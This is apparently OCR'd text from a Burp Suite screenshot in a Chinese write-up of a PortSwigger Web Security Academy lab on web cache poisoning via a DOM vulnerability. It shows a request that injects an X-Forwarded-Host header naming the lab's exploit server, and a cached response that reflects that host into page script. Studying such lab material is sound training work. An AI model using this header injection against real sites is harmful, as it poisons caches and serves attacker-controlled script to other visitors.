 发送 取消 < > 目标: https://ac931f621e87e0ff8059a37f0011000a.web-security-academy.net
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: ac931f621e87e0ff8059a37f0011000a.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Sec-Fetch-Dest: document
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie:
X-Forwarded-Host: acb91f5b1ed6e0bc808ea368014d0015.web-security-academy.net
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=30
Age: 29
X-Cache: hit
X-XSS-Protection: 0
Content-Length: 11166
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<script type="text/javascript" src="/resources/js/geolocate.js"></script>
<script>
data = {
"host":"acb91f5b1ed6e0bc808ea368014d0015.web-security-academy.net",
"path":"/",
}
</script>
<title>Web cache poisoning to exploit a DOM vulnerability via a cache with
strict cacheability criteria</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Web cache poisoning to exploit a DOM vulnerability via
a cache with strict cacheability criteria</h2>
<a id='exploit-link' class='button' target='_blank'
href='https://acb91f5b1ed6e0bc808ea368014d0015.web-security-academy.net'>Go to exploit
server</a>
先知社区